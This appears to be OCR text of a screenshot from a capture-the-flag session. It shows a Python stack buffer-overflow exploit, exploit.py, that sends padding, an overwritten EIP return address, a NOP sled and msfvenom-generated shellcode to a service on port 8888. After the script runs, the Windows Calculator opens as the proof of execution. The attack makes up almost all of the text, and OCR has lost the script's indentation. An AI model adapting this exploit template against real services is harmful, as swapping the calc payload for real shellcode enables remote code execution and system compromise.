 Kali Linux Rolling
target = "127.0.0.1"
padding1 = b"\x90" * 1052
EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS = b"\x90" * 30
#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
buf = b""
buf += b"\xbf\xc9\x93\xa7\xbb\xd9\xcb\xd9\x74\x24\xf4\x5b\x33"
buf += b"\xc9\xb1\x31\x83\xc3\x04\x31\x7b\x0f\x03\x7b\xc6\x71"
buf += b"\x52\x47\x30\xf7\x9d\xb8\xc0\x98\x14\x5d\xf1\x98\x43"
buf += b"\x15\xa1\x28\x07\x7b\x4d\xc2\x45\x68\xc6\xa6\x41\x9f"
buf += b"\x6f\x0c\xb4\xae\x70\x3d\x84\xb1\xf2\x3c\xd9\x11\xcb"
buf += b"\x8e\x2c\x53\x0c\xf2\xdd\x01\xc5\x78\x73\xb6\x62\x34"
buf += b"\x48\x3d\x38\xd8\xc8\xa2\x88\xdb\xf9\x74\x83\x85\xd9"
buf += b"\x77\x40\xbe\x53\x60\x85\xfb\x2a\x1b\x7d\x77\xad\xcd"
buf += b"\x4c\x78\x02\x30\x61\x8b\x5a\x74\x45\x74\x29\x8c\xb6"
buf += b"\x09\x2a\x4b\xc5\xd5\xbf\x48\x6d\x9d\x18\xb5\x8c\x72"
buf += b"\xfe\x3e\x82\x3f\x74\x18\x86\xbe\x59\x12\xb2\x4b\x5c"
buf += b"\xf5\x33\x0f\x7b\xd1\x18\xcb\xe2\x40\xc4\xba\x1b\x92"
buf += b"\xa7\x63\xbe\xd8\x45\x77\xb3\x82\x03\x86\x41\xb9\x61"
buf += b"\x88\x59\xc2\xd5\xe1\x68\x49\xba\x76\x75\x98\xff\x89"
buf += b"\x3f\x81\xa9\x01\xe6\x53\xe8\x4f\x19\x8e\x2e\x76\x9a"
buf += b"\x3b\xce\x8d\x82\x49\xcb\xca\x04\xa1\xa1\x43\xe1\xc5"
buf += b"\x16\x63\x20\xa6\xf9\xf7\xa8\x07\x9c\x7f\x4a\x58"
overrun = b"C" * (1500 - len(padding1 + NOPS + EIP + buf))
payload = padding1 + EIP + NOPS + buf + overrun
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(payload)
except Exception as e:
print(sys.exc_value)
~
~
~
~
~
~
~
~
"exploit.py" 38L, 1595C written
root@DESKTOP-IRRKDNQ:~/.../Buff# python3 exploit.py
root@DESKTOP-IRRKDNQ:~/.../Buff#
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =